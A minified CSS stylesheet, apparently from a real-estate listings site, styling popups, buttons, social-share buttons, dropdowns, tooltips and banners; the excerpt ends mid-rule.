.mfp-iframe-scaler iframe{opacity:0;-webkit-transform:scale(.8);transform:scale(.8);-webkit-transition:opacity .2s ease-in-out,-webkit-transform .2s ease-in-out;transition:opacity .2s ease-in-out,-webkit-transform .2s ease-in-out;transition:transform .2s ease-in-out,opacity .2s ease-in-out;transition:transform .2s ease-in-out,opacity .2s ease-in-out,-webkit-transform .2s ease-in-out}.mfp-animate-zoom-in.mfp-ready .magnific-popup,.mfp-animate-zoom-in.mfp-ready .mfp-arrow,.mfp-animate-zoom-in.mfp-ready .mfp-figure,.mfp-animate-zoom-in.mfp-ready .mfp-iframe-scaler iframe{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.mfp-animate-zoom-in.mfp-removing .magnific-popup,.mfp-animate-zoom-in.mfp-removing .mfp-arrow,.mfp-animate-zoom-in.mfp-removing .mfp-figure,.mfp-animate-zoom-in.mfp-removing .mfp-iframe-scaler iframe{opacity:0;-webkit-transform:scale(.8);transform:scale(.8)}.mfp-animate-zoom-in.mfp-bg{opacity:0;-webkit-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.mfp-animate-zoom-in.mfp-bg.mfp-ready{opacity:.8}.mfp-animate-zoom-in.mfp-bg.mfp-removing{opacity:0}.mfp-image-holder .mfp-content{max-width:90%;margin:0 auto}.mfp-close{display:inline-block!important;width:44px!important;height:44px!important;margin:1.5625rem;background:transparent url(/Media/assets/css/static/pic/close-thin.svg) no-repeat 50%;font-size:0!important}.mfp-figure .mfp-close,.mfp-iframe-scaler .mfp-close{margin:0}.title{display:block;color:#48494a;font-size:16px;font-weight:700;line-height:1.15;text-transform:uppercase}.title--lg{font-size:1.875rem;font-weight:500}.title--lg,.title--sm{text-transform:none}.title--mfp{max-width:calc(100% - 44px)}.text{color:#48494a;font-size:16px;font-weight:400;line-height:1.428}.text--sm{font-size:14px}.text--lg{font-size:1.125rem}.text--xl{font-size:1.5rem}.text--muted{color:#80848d}.text--white{color:#fff}.text--building-name{color:#fff;font-size:1rem;font-weight:700;text-transform:uppercase}.numeric-list{list-style:none;margin-left:-.9375rem;counter-reset:ol;padding:0 .375rem 0 .9375rem}.numeric-list__item,.numeric-list li{position:relative;display:block;margin:1rem 0 1rem 1.375rem}.numeric-list__item:before,.numeric-list li:before{content:counters(ol,".") "";counter-increment:ol;position:absolute;top:1px;right:calc(100% + .4375rem);z-index:1;display:inline-block;min-width:16px;height:16px;padding:2px 4px;background-color:#fff;border-radius:10px;-webkit-box-shadow:0 2px 5.52px .48px rgba(40,106,240,.5);box-shadow:0 2px 5.52px .48px rgba(40,106,240,.5);color:#13347f;font-size:10px;font-weight:700;line-height:1.15;text-align:center}.numeric-list--sitemap{margin:0}.numeric-list--sitemap .numeric-list__item,.numeric-list--sitemap .numeric-list li{margin:1rem 0 1rem 1.375rem}.numeric-list--sitemap .numeric-list__item:before,.numeric-list--sitemap .numeric-list li:before{right:calc(100% + .8125rem)}.checked-list{list-style:none;margin-left:-.9375rem;padding:0 .375rem 0 .9375rem}.checked-list__item,.checked-list li{position:relative;display:block;margin:1rem 0 1rem 1.375rem}.checked-list__item:before,.checked-list li:before{content:"";position:absolute;top:.1875rem;right:calc(100% + .4375rem);z-index:1;display:block;width:13px;height:10px;border-radius:50%;background-image:url([data-uri]);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.horizontal-scroll{position:relative;overflow:hidden}.horizontal-scroll--left,.horizontal-scroll--right{cursor:ew-resize}.horizontal-scroll--down{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.horizontal-scroll:after,.horizontal-scroll:before{content:"";position:absolute;top:0;bottom:0;width:1.5rem;pointer-events:none;opacity:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;z-index:1}.horizontal-scroll:before{right:100%;-webkit-box-shadow:10px 0 8px -6px #000;box-shadow:10px 0 8px -6px #000}.horizontal-scroll--left.horizontal-scroll:before{opacity:.3}.horizontal-scroll:after{left:100%;-webkit-box-shadow:-10px 0 8px -6px #000;box-shadow:-10px 0 8px -6px #000}.horizontal-scroll--right.horizontal-scroll:after{opacity:.3}.horizontal-scroll__holder{max-width:100%;padding:0;margin:0;overflow-x:auto}.horizontal-scroll__element{max-width:100%;overflow:visible;margin:0}.svgi{display:block;-webkit-transition:.3s;transition:.3s}table .svgi{display:inline-block;vertical-align:middle}.svgi svg{display:block;max-width:100%;max-height:100%}.svgi--metro{width:24px;height:24px;fill:#80868e}.svgi--metro svg{width:100%;height:100%}.svgi--heart{width:22px;height:22px;fill:none;stroke:inherit;stroke-width:2px}.has-favorites .svgi--heart{fill:inherit}.svgi--logo-icon{stroke:#ffd200;stroke-width:3px;fill:#fff!important;fill-rule:evenodd}.svgi--building,.svgi--developer{fill:#80868e}.logo{display:block;width:145px;margin-bottom:-2px}.logo--mobile{width:55px}.logo__img{display:block}.ie .logo__img,.logo__img{max-height:45px}.button{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.25em 1em;background-color:#fff;border:none;color:inherit;font-size:14px;line-height:1;text-align:center;text-decoration:none;outline:none;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition:.3s;transition:.3s}.button--rounded{max-width:100%;padding:.625rem 1.25rem;border-radius:1.5625rem;-webkit-box-shadow:0 3px 7px -3px #80868e;box-shadow:0 3px 7px -3px #80868e;-webkit-transition:.25s;transition:.25s}.button--rounded:hover{-webkit-box-shadow:0 3px 7px -5px;box-shadow:0 3px 7px -5px}.button--rounded .svgi{-ms-flex-negative:0.3;flex-shrink:0.3}.button--rounded+.button--rounded{margin-left:10px}.button--rounded .button__text{font-size:14px;line-height:1.42857em;text-transform:uppercase}.button__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}.button__text{position:relative}.button--google{padding:8px 20px;border-radius:3px;color:#48494a;-webkit-box-shadow:0 2px 7px -3px rgba(0,0,0,.6);box-shadow:0 2px 7px -3px rgba(0,0,0,.6);background-color:#fff;-webkit-transition:background-color .3s,color .3s;transition:background-color .3s,color .3s}.button--google:hover{background-color:#b63e30;color:#fff}.button--google:active{background-color:#9e372b;color:#fff}.button__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.button__icon svg{width:12px;height:12px}.button__icon+.button__content{margin-left:5px}.button__svgi{-ms-flex-negative:0;flex-shrink:0;position:relative;width:1.42857em;height:1.42857em;fill:#ffd200}.button__svgi svg{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}.button__svgi--left{margin-right:12px}.button__svgi--right{margin-left:12px}.button__svgi.svgi--map-marker{height:2em}.button.is-active,.button:active,.button:hover{text-decoration:none}.button.is-disabled,.button:disabled{opacity:.6;pointer-events:none}.button--block{width:100%}.button--icon-only{width:30px;height:30px;padding:0;background-color:rgba(0,0,0,.25);border-radius:3px}.button--icon-only .button__svgi{width:1.28571em;height:1.28571em;margin:0;padding:0;fill:#fff}.button--icon-only:hover{background-color:rgba(0,0,0,.5)}.button--icon-only:active{background-color:rgba(0,0,0,.75)}.button--icon-only.is-active .button__svgi{fill:#ffd200}.button--default{padding:8px;border-radius:3px;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;color:#595b60;font-size:13px}.button--default .button__svgi{fill:#595b60}.button--default .button__svgi.svgi--heart{fill:none;stroke:#595b60}.button--default .button__svgi--left{margin-right:8px}.button--default .button__svgi--right{margin-left:8px}.button--default:hover{opacity:.85}.button--default:active{opacity:.7}.button--default.is-active{background-color:#ffd200;font-weight:500}.button--yellow{background-color:#ffd200;color:#48494a;font-size:14px;font-weight:700;text-align:center;text-transform:uppercase;padding:.875rem 1.5rem;border-radius:.1875rem}.button--yellow:hover{background-color:#e4bc00}.button--yellow:active{background-color:#bf9d00}.button--yellow-lg{padding:20px 25px}.button--yellow-rounded{border-radius:.5rem}.button--brand{padding:20px 25px;background-color:#ffd200;color:#48494a;font-size:14px;font-weight:700;text-align:center;text-transform:uppercase}.button--brand:hover{background-color:#e4bc00}.button--brand:active{background-color:#bf9d00}.button--air{padding:6px 0;background-color:transparent;color:#595b60;line-height:1}.button--air .button__svgi{fill:#ffd200}.button--air .button__text{display:inline;border-bottom:1px solid rgba(89,91,96,.5);-webkit-transition:border-color .2s ease;transition:border-color .2s ease}.button--air:hover{color:rgba(89,91,96,.75)}.button--air:hover .button__svgi{opacity:.75}.button--air:hover .button__text{border-color:transparent}.button--air:active{color:rgba(89,91,96,.5)}.button--air:active .button__svgi{opacity:.5}.button--air:active .button__text{border-color:transparent}.button--link{max-width:100%;padding:6px 0;background-color:transparent;color:rgba(19,52,127,.7);line-height:1}.button--link .button__svgi{fill:#ffd200}.button--link .button__text{display:inline;border-bottom:1px solid rgba(19,52,127,.5);-webkit-transition:border-color .2s ease;transition:border-color .2s ease;text-align:left}.button--link:hover{color:rgba(19,52,127,.75)}.button--link:hover .button__svgi{opacity:.75}.button--link:hover .button__text{border-color:transparent}.button--link:active{color:rgba(19,52,127,.5)}.button--link:active .button__svgi{opacity:.5}.button--link:active .button__text{border-color:transparent}.button--link-borderless .button__text{border:none}.button--tg{background-color:#08c}.button--vb{background-color:#59267c}.button--truncate .button__content{max-width:100%}.button--truncate .button__text{max-width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:left}.button--tdn{text-decoration:none!important}.button--tdn .button__text{border:none!important}.button--filter{font-size:1rem}.button--filter .button__svgi{width:2.08333em;height:2rem;fill:#305be4}.button--filter.is-active .button__svgi{fill:#80868e}.button--white{color:#fff}.button--white .button__svgi{fill:#fff}.button--white .button__text{border-color:hsla(0,0%,100%,.5)}.button--white:hover{color:hsla(0,0%,100%,.75)}.button--white:hover .button__svgi{opacity:.75}.button--white:active{color:hsla(0,0%,100%,.5)}.button--white:active .button__svgi{opacity:.5}.button--accent-no-shadow{-webkit-box-shadow:none!important;box-shadow:none!important}.button--with-badge{width:100%;padding:1rem 1.25rem;border:1px solid #fff;border-radius:3px;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;color:#48494a;font-size:14px;font-weight:400;overflow:hidden}.button--with-badge .button__content{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.button--with-badge .button__text{max-width:calc(100% - 45px);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;z-index:2}.button--with-badge:hover{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);border-color:#e7f0ff}.button--with-badge:hover .button__badge:after{-webkit-transform:translateX(-50%) translateY(-50%) translateZ(0) scale(14);transform:translateX(-50%) translateY(-50%) translateZ(0) scale(14)}.button--with-badge:active{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.25);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.25);border-color:#e7f0ff}.button--with-badge:active .button__badge:after{background-color:transparent;-webkit-transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1);transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1)}.button--call{display:-webkit-box;display:-ms-flexbox;display:flex;border-radius:20px;border:1px solid #305be4;background-color:#305be4;padding:10px;-webkit-transition:background-color .3s,border-color .3s;transition:background-color .3s,border-color .3s;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration:none}.button--call-rough{border-radius:.375rem}.button--call span{font-size:14px;line-height:1;color:#fff}.button--call .contact-me__icon-container{margin-right:15px;width:20px;height:20px;position:relative;top:unset;left:unset;right:unset;-webkit-transform:none;transform:none}.button--call svg{display:block;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:16px;height:16px;fill:#305be4;-webkit-transition:fill .3s;transition:fill .3s}.button--visit-site{display:-webkit-box;display:-ms-flexbox;display:flex;border-radius:20px;border:1px solid #305be4;padding:10px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration:none}.button--visit-site span{margin-left:15px;font-size:14px;line-height:1;color:#305be4}.button--visit-site svg{display:block;width:20px;height:20px;fill:#305be4}.button--partner-info{color:#48494a;font-weight:700}.button--partner-info a{color:inherit;font-weight:inherit;text-decoration:none;-webkit-transition:color .3s;transition:color .3s}.button--partner-info a:hover{color:#305be4}.button--accent{padding:8px 20px;border-radius:3px;-webkit-box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);background-color:#305be4;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--accent:hover{-webkit-box-shadow:0 13px 22.08px 1.92px rgba(27,67,192,.45);box-shadow:0 13px 22.08px 1.92px rgba(27,67,192,.45);background-color:#1d43bd}.button--accent:active{-webkit-box-shadow:0 13px 22.08px 1.92px rgba(12,38,123,.45);box-shadow:0 13px 22.08px 1.92px rgba(12,38,123,.45);background-color:#17369b}.button--fb{padding:8px 20px;border-radius:3px;-webkit-box-shadow:0 13px 22.08px 1.92px rgba(63,83,160,.45);box-shadow:0 13px 22.08px 1.92px rgba(63,83,160,.45);background-color:#3f53a0;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--fb .button__svgi{fill:#fff}.button--fb:hover{background-color:#2f4289}.button--fb:active{background-color:#213375}.button--gplus{padding:8px 20px;border-radius:3px;-webkit-box-shadow:0 13px 22.08px 1.92px rgba(214,76,60,.45);box-shadow:0 13px 22.08px 1.92px rgba(214,76,60,.45);background-color:#d64c3c;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--gplus .button__svgi{fill:#fff}.button--gplus:hover{background-color:#b63e30}.button--gplus:active{background-color:#9e372b}.button--vk{padding:8px 20px;border-radius:3px;background-color:#45668e;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--vk .button__svgi{fill:#fff}.button--vk:hover{background-color:#3d5a7d}.button--vk:active{background-color:#344d6c}.button--tw{padding:8px 20px;border-radius:3px;background-color:#1da1f2;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--tw .button__svgi{fill:#fff}.button--tw:hover{background-color:#0d95e8}.button--tw:active{background-color:#0c85d0}.button--inst{padding:8px 20px;border-radius:3px;background-color:#405de6;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--inst .button__svgi{fill:#fff}.button--inst:hover{background-color:#294ae3}.button--inst:active{background-color:#1c3dd7}.button--pin{padding:8px 20px;border-radius:3px;background-color:#bd081c;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--pin .button__svgi{fill:#fff}.button--pin:hover{background-color:#a50718}.button--pin:active{background-color:#8c0615}.button--vb{padding:8px 20px;border-radius:3px;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--vb .button__svgi{fill:#fff}.button--tg{padding:8px 20px;border-radius:3px;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--tg .button__svgi{fill:#fff}.button--check-price{text-decoration:none;padding:10px 15px 10px 35px;font-size:14px;text-transform:uppercase;font-weight:700;color:#48494a;position:relative;border-radius:2px;-webkit-transition:background-color .3s;transition:background-color .3s}.button--check-price svg{position:absolute;left:10px;top:calc(50% - 7.5px);fill:#48494a}.button--check-price-dark,.button--check-price:hover{background-color:#f0f0f0}.button--check-price-dark:hover{background-color:rgba(0,0,0,.25)}.button--favorites .button__svgi{fill:none;stroke:#ffd200}.button--favorites.has-favorites:after{content:attr(data-favorites-count);position:absolute;top:22px;left:20px;z-index:1;display:block;width:34px;color:#48494a;font-size:10px;font-weight:400;text-align:left;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden}.button--favorites.has-favorites .button__svgi{fill:#ffd200;stroke:#ffd200}.button--favorites.pending .button__svgi svg{stroke-dashoffset:20;-webkit-animation:request-pending 2.5s infinite ease-in-out;animation:request-pending 2.5s infinite ease-in-out}.button--no-shadow{-webkit-box-shadow:none;box-shadow:none}.button--for-building-name{padding:.375rem 0;font-size:.875rem}.button--sm{padding:6px 12px;font-size:13px}.button--md{padding:.875rem 1.5rem;font-size:.875rem}.button--huge .button__text{font-size:1.25rem;line-height:1.14286em;font-weight:700;color:#48494a;text-transform:none}.button--huge .button__subtext{font-size:1rem;line-height:1.125em;color:#48494a}.button--with-subtext .button__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-width:9.375rem}.button--promotion-inline-button{color:#48494a;white-space:nowrap;cursor:pointer;text-decoration:none;font-weight:500;display:inline-block;border:1px solid #f0f0f4;border-radius:3px;padding:10px 14px;font-size:12px;-webkit-transition:background-color .3s,border-color .3s,color .3s;transition:background-color .3s,border-color .3s,color .3s}.button--promotion-inline-button:hover{color:#fff;background-color:#ffd200;border-color:#ffd200}.button--promotion-inline-button:active{color:#fff;background-color:#e4bc00;border-color:#e4bc00}.button--wishlist{position:relative;min-width:40px;min-height:40px;padding:0;border-radius:50%;border:1px solid #f0f0f4}.button--wishlist svg{position:absolute;width:20px;height:20px;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);fill:none;stroke:#ffd200;-webkit-transition:fill .3s;transition:fill .3s}.button--wishlist.is-active svg,.button--wishlist:hover svg{fill:#ffd200}.button--wrap{white-space:normal!important}.hide_btn{display:none!important}@-webkit-keyframes request-pending{0%{stroke-dasharray:0}to{stroke-dasharray:80}}@keyframes request-pending{0%{stroke-dasharray:0}to{stroke-dasharray:80}}.banner{margin-bottom:.625rem;border-radius:.625rem;display:grid;padding:.9375rem;gap:.9375rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;grid-template-columns:auto minmax(0,3fr) minmax(0,-webkit-max-content);grid-template-columns:auto minmax(0,3fr) minmax(0,max-content)}.banner__logo-wrapper{width:3.75rem}.banner__logo{position:relative;width:100%;padding-bottom:100%}.banner__logo img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.banner__text{font-size:.875rem;line-height:1.5;font-weight:500;color:#fff}.banner__text p{margin:0;padding:0}.banner__phone{display:none;font-size:1.875rem;line-height:1.5;font-weight:700;color:#fff}.banner__button{display:block;font-size:.75rem;padding:.625rem 1.25rem;text-align:center;text-decoration:none;border-radius:.3125rem;cursor:pointer;color:#000;-webkit-transition:background-color .3s;transition:background-color .3s}.banner__button--call{background-color:#ffde5a}.banner__button--call:hover{background-color:#ffd427}.banner__button--call:active{background-color:#f3c200}.banner__button--request{background-color:#ededed}.banner__button--request:hover{background-color:#d4d4d4}.banner__button--request:active{background-color:#bababa}.banner__button+.banner__button{margin-top:.5rem}.banner:not(.banner--in-header) .banner__text{font-size:.875rem}.dropdown{position:relative}.dropdown__heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px;cursor:pointer;-webkit-transition:-webkit-box-shadow .3s ease;transition:-webkit-box-shadow .3s ease;transition:box-shadow .3s ease;transition:box-shadow .3s ease,-webkit-box-shadow .3s ease}.dropdown__title{display:inline-block;color:#3e4553;font-size:12px;font-weight:400}.dropdown__icon{display:inline-block;margin-left:.5rem;width:14px;height:8px;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.dropdown__icon .svgi{width:100%;height:100%;fill:#b9c0cf}.dropdown__body{position:absolute;top:100%;left:0;z-index:9;display:block;width:100%;max-width:300px;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);overflow:hidden;opacity:0;pointer-events:none;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0);-webkit-transition-property:opacity,-webkit-transform,-webkit-box-shadow;transition-property:opacity,-webkit-transform,-webkit-box-shadow;transition-property:opacity,transform,box-shadow;transition-property:opacity,transform,box-shadow,-webkit-transform,-webkit-box-shadow;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.dropdown__body[data-scroller]{min-width:65px;min-height:65px;max-height:300px}.dropdown__list{list-style:none;margin:0;padding:0}.dropdown__item{display:block;padding:4px 0}.dropdown__link{display:block;padding:4px 9px;color:#3e4553;font-size:12px;font-weight:400;line-height:1.3;text-decoration:none;text-transform:uppercase;-webkit-transition:color .2s ease;transition:color .2s ease}.dropdown__link:hover{color:rgba(62,69,83,.7)}.dropdown__link:active{color:rgba(62,69,83,.5)}.dropdown.is-open .dropdown__heading,.dropdown:not([data-toggle]):hover .dropdown__heading{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05)}.dropdown.is-open .dropdown__icon,.dropdown:not([data-toggle]):hover .dropdown__icon{-webkit-transform:scale(-1);transform:scale(-1)}.dropdown.is-open .dropdown__body,.dropdown:not([data-toggle]):hover .dropdown__body{overflow:auto;opacity:1;pointer-events:auto;-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0)}.dropdown--currencies .dropdown__title,.dropdown--langs .dropdown__title{text-transform:uppercase}.dropdown--currencies .dropdown__link{cursor:pointer}.select-box{position:relative;display:block;width:100%;min-width:9.375rem;height:45px;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;background-image:url(static/pic/carret-down.svg);background-repeat:no-repeat;background-position:calc(100% - 20px) 50%;-webkit-transition-property:border-color,-webkit-box-shadow;transition-property:border-color,-webkit-box-shadow;transition-property:border-color,box-shadow;transition-property:border-color,box-shadow,-webkit-box-shadow;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.select-box__heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;padding:0 3rem 0 .9375rem;cursor:pointer;-webkit-transition:-webkit-box-shadow .3s ease;transition:-webkit-box-shadow .3s ease;transition:box-shadow .3s ease;transition:box-shadow .3s ease,-webkit-box-shadow .3s ease}.select-box__checked{display:inline-block;max-width:100%;color:#3e4553;font-size:14px;font-weight:400;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.select-box__content{position:absolute;top:100%;left:0;z-index:4;display:block;width:100%;max-height:300px;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);overflow:hidden;opacity:0;pointer-events:none;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0);-webkit-transition-property:opacity,-webkit-transform,-webkit-box-shadow;transition-property:opacity,-webkit-transform,-webkit-box-shadow;transition-property:opacity,transform,box-shadow;transition-property:opacity,transform,box-shadow,-webkit-transform,-webkit-box-shadow;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.select-box__list{list-style:none;margin:0;padding:.3125rem 0 .625rem}.select-box__item{display:block;-webkit-transition:background-color .2s ease;transition:background-color .2s ease}.select-box__item .control{margin:0;padding:.4375rem .9375rem}.select-box__item .control .control__field:checked~.control__text{font-weight:700}.select-box__item .control--radio .control__icon{display:none!important}.select-box__item .control--radio .control__text{padding-left:0!important}.select-box__item:hover{background-color:#f9f9f9}.select-box__item.is-bold .control__text{font-weight:700}.select-box__item.is-disabled.is-active{opacity:1}.select-box__item.is-disabled.is-active [disabled]+.control__icon+.control__text,.select-box__item.is-disabled.is-active [disabled]+.control__text{opacity:.5}.select-box__link{display:block;padding:4px .9375rem;color:#3e4553;font-size:14px;font-weight:400;line-height:1.3;text-decoration:none;-webkit-transition-property:border-color,color;transition-property:border-color,color;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.select-box__link:hover{color:rgba(62,69,83,.7);text-decoration:none}.select-box__link:active{color:rgba(62,69,83,.5);text-decoration:none}.select-box.is-open .select-box__content,.select-box:not([data-toggle]):hover .select-box__content{overflow:auto;opacity:1;pointer-events:auto;-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0)}.select-box--building-by-regions{height:50px}.select-box--building-by-regions .select-box__checked{font-size:15px}.select-box--building-by-regions .select-box__link{padding:10px 15px;font-size:15px}.select-box--scroll-to-element .select-box__checked{color:#a2a2a2}.tooltip{position:absolute;z-index:7;display:block;border-radius:3px;-webkit-filter:drop-shadow(0 1px 6.23px rgba(23,24,25,.15));filter:drop-shadow(0 1px 6.23px rgba(23,24,25,.15));line-height:1.2;text-align:center;visibility:hidden;opacity:0;-webkit-transition:opacity .3s ease,margin .25s ease;transition:opacity .3s ease,margin .25s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden}.ie .tooltip{-webkit-box-shadow:0 1px 6.23px rgba(23,24,25,.15);box-shadow:0 1px 6.23px rgba(23,24,25,.15)}.tooltip:after{content:"";position:absolute;z-index:1;width:0;height:0;display:block;border:6px solid transparent}.tooltip--top{bottom:calc(100% + 12px);margin-bottom:4px}.tooltip--top,.tooltip--top:after{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tooltip--top:after{top:100%;border-top-color:inherit}.tooltip--bottom{top:calc(100% + 12px);margin-top:4px}.tooltip--bottom,.tooltip--bottom:after{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tooltip--bottom:after{bottom:100%;border-bottom-color:inherit}.tooltip--left{right:calc(100% + 12px);margin-right:4px}.tooltip--left,.tooltip--left:after{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.tooltip--left:after{left:100%;border-left-color:inherit}.tooltip--right{left:calc(100% + 12px);margin-left:4px}.tooltip--right,.tooltip--right:after{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.tooltip--right:after{right:100%;border-right-color:inherit}.tooltip--black{background-color:#000;border-color:#000;color:#fff}.tooltip--white{background-color:#fff;border-color:#fff;color:#48494a}.tooltip--dark{background-color:#333;border-color:#333;color:#ccc}.tooltip--light{background-color:#ccc;border-color:#ccc;color:#333}.tooltip--brand{background-color:#ffd200;border-color:#ffd200;color:#48494a}.tooltip--sm{min-width:128px;width:85%;max-width:298px;padding:6px 10px;font-size:12px}.tooltip--def{min-width:150px;width:100%;max-width:350px;padding:10px 12px;font-size:16px}.tooltip--lg{min-width:174px;width:115%;max-width:404px;padding:14px 16px;font-size:20px}.tooltip--auto{min-width:auto;width:auto;max-width:none;padding:16px;font-size:14px}.has-tooltip{position:relative;display:inline-block}.has-tooltip.is-open .tooltip,.has-tooltip:not([data-toggle]):hover .tooltip{margin:0;opacity:1;pointer-events:auto;visibility:visible}.nice-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nice-group__item{position:relative}.nice-group__item:first-child{margin-left:0!important}.nice-group__item:last-child{margin-right:0!important}.nice-group__item:not(:first-child):before{content:"";position:absolute;top:0;bottom:0;z-index:1;display:block;width:0;border-left:1px solid #f3f3f3}.nice-group--def .nice-group__item{margin:0 4px}.mobile-menu .nice-group--def .nice-group__item{margin:0 14px}.nice-group--def .nice-group__item:not(:first-child):before{display:none}.mobile-menu .nice-group--def .nice-group__item:not(:first-child):before{display:block;right:calc(100% + 14px)}.nice-group--sm .nice-group__item{margin:0 6px}.nice-group--sm .nice-group__item:not(:first-child):before{right:calc(100% + .375rem)}.nice-group--in-mobile-menu{margin:0 -9px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.confirm{display:block;width:100%;padding:1.5rem}.confirm__heading{display:block;margin-bottom:1.375rem}.confirm__title{display:block;color:#48494a;font-size:1rem;font-weight:700;text-align:center;text-transform:uppercase}.confirm__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.confirm--building-card{max-width:calc(100% - 1.875rem);margin:0;background-color:#fff;-webkit-transform:scale(.5);transform:scale(.5);opacity:0;-webkit-transform-origin:center;transform-origin:center;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-delay:.1s;transition-delay:.1s}.confirm-is-open .confirm--building-card{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.badge{position:relative;display:inline-block;vertical-align:middle;width:30px;color:#48494a;font-size:11px;font-weight:700}.badge__text{position:relative;z-index:2}.badge--info:after{content:"";position:absolute;top:50%;left:50%;z-index:1;-webkit-transform:translateX(-50%) translateY(-50%) translateZ(0);transform:translateX(-50%) translateY(-50%) translateZ(0);display:block;width:26px;height:26px;border-radius:50%;background-color:#e7f0ff;-webkit-transform-origin:center;transform-origin:center;-webkit-transition-property:background-color,-webkit-transform;transition-property:background-color,-webkit-transform;transition-property:transform,background-color;transition-property:transform,background-color,-webkit-transform;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.label{position:relative;display:block;padding:6px 